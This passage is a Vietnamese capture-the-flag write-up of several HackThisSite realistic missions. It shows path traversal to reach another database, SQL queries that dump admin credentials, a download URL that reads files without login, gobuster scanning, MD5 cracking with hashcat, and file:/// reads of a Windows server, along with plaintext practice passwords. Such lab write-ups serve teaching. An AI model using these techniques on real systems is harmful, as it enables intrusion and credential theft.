

Cơ sở dữ liệu của trang là rwr.dbase. Bạn có thể đổi mật khẩu và đăng nhập.

User: aclu_bomber_08290

Pass: hieulocphuong

Chức năng thú vị nhất của trang này là mod, bạn có thể truy vấn đến cơ sở dữ liệu.



  
Đây không phải là cơ sở dữ liệu mình muốn tìm hiểu nên đổi nó là ../../../bs.dbase.

Tìm tên bảng: web_hosting

Payload: SELECT group_concat(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%'

Trích xuất dữ liệu: select * from web_hosting



Đây là admin của mỗi trang web.

Thử đăng nhập admin của trang the right way radio:

User: therightwayradio

Pass: letgodsortitout



Thấy file logger.html quen thuộc chứ. Chọn download, nó sẽ cho mình xem source. Tài khoản của space46 bị khóa đúng không. Mình có thể lợi dụng chức năng này để tải về source của trang đó mà không cần đăng nhập.

Url: /admin/d.pl?file=/var/www/budgetserv/html/client_http_docs/space46/src.tar.gz

Done!

**Bài 9: Elbonian Republican Party**

Những bài này thật sự rất hay, viết writeup thôi cũng đã mất nhiều thời gian.

Nhiệm vụ của bài này là cản trở cuộc bầu cử sắp tới và cố gắng trì hoãn thời gian.

Trang ENRP là trang để theo dõi các cuộc bầu cử và bình chọn cho các ứng cử viên hàng đầu trong trang.



Mình đi khắp các ứng dụng web tìm các url, input để fuzz lỗi, xem source nhưng không có gì xảy ra.

Mình tìm thấy 1 hint rất quan trọng ở trang newsletter.php: make sure you have the hidden login url and your password handy.

Trang này sẽ ẩn chứa 1 url và 1 password.

Đầu tiên mình sẽ dùng gobuster để tìm kiếm các trang bị ẩn.



Đúng vậy và nó là trang admin ☺

Nếu bạn vào press release và điều chỉnh giá trị release bạn sẽ tìm được url ẩn thứ hai:



Mình phải md5 Speeches bằng openssl:



Quét thử url sau: https://www.hackthissite.org/missions/realistic/13/speeches/passwords/7e40c181f9221f9c613adf8bb8136ea8/

Mình sẽ tìm được file passwords.fip có hash sau: 7bc35830abab8fced52657d38ea048df:21232f297a57a5a743894a0e4a801fc3

Hash này có thuật toán là md5.

Crack hash như sau: hashcat –m 0 hash.txt /path/to/wordlists/rockyou.txt





Do mình đã crack từ trước nên chỉ show được thôi.

Thử đăng nhập vào admin với tài khoản sau:

user: moni1

pass: admin

Tại sao nó báo: "admin" does not match password for "moni1"

Chẳng lẽ url giả mạo? ☺

Thử mã hóa md5(admin): 21232f297a57a5a743894a0e4a801fc3

Đúng là nó cũng ra 1 form đăng nhập tương tự.

Lần này thì đăng nhập thành công rồi ☺ 🡪 Done!

**Bài 10: Heartland School District**

Giao diện của trang web:



Gợi ý: window 95

Do từ trước đến giờ mình quen làm với những trang web cho sẵn lỗ hổng để khai thác nên khi gặp những bài thực tế mình cảm thấy rất đuối không biết lỗ hổng gì và nằm ở đâu nên đây sẽ là challenge cuối mình tìm hiểu. Còn lại chỉ với mục đích tham khảo.

Các bạn thấy nó cho mình include 1 đường dẫn chứ, nó có thể giúp mình đọc file đấy. Vì mục đích bảo mật, chủ trang web chỉ cho duyệt đường dẫn nội bộ thôi.

Vì đây là máy chủ window nên địa chỉ là

file:///C:/



Nó chỉ cho phép mình vào thư mục web thôi:

file:///C:/web



Thư mục cgi-bin chứa nhiều trang nhạy cảm của trang web như page.pl và internet.pl nhưng mình không thể truy cập. Nhưng mình vào được html.

file:///c:/web/html



Thấy rồi chứ trang admin là đây:

